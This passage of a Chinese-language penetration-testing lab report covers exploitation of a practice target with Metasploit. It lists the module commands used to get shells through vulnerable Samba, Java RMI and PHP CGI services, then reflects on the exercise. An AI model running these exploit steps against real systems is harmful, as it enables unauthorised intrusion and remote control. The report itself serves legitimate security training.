

2.2.2 SambaMS-RPC Shell命令注入漏洞(端口139)

指令:

use exploit/multi/samba/usermap_script

set RHOST 192.168.67.130

exploit

也是非常成功的获取到了shell





2.2.3 Java RMI SERVER命令执行漏洞(1099端口)

输入nmap -p 1099 192.168.67.130用于确认端口是否打开

(其实前边已经验证过了)

输入如下命令进行连接:

use exploit/multi/misc/java_rmi_server

set RHOST 192.168.67.130

exploit

shell

连接成功后,输入shell就成功获取到了root权限的shell



2.2.4 PHP CGI参数执行注入漏洞(80端口)

输入命令:

use exploit/multi/http/php_cgi_arg_injection

set RHOST 192.168.67.130

exploit

获取shell成功,但是与前边获取到的root用户不同,这次获取到的用户是www-data,也就是 Linux系统中用于运行Web服务器的默认系统用户

3.问题与解决

本次实验还是非常顺利的,主要还是偏验证性实验,再加上靶机非常给力,所以没啥问题

4.感悟与思考

这次实验比起之前的实验的确轻松了不少,还让我有点不适应,主要是因为整体就是输指令-分析漏洞/验证权限,加上之前的实验已经把很多糟心的问题都排除掉了(比如说Reason:Died这种问题)所以很流畅。而且由于用的是官方提供的靶机,所以也比较好攻击,回想起来之前的实验一些靶机死活都攻击不成功,真是形成了鲜明对比,看来以后这些偏练习、验证性的实验可以现寻找一下有没有已经有预设好的靶机,这样可以少浪费很多时间。

之前我已经使用过了Metasploit,但是这次的一系列实验让我看到了,其对于各个存在的漏洞都有攻击方法。这让我对对这个工具的强大之处又有了更深的认识。

虽然实验做完了,但是最重要的实验要理解每条指令和输出结果的实际意义,才能真正将知识记到心里,总的来说,这次实验令我受益匪浅。

浙公网安备 33010602011771号

浙公网安备 33010602011771号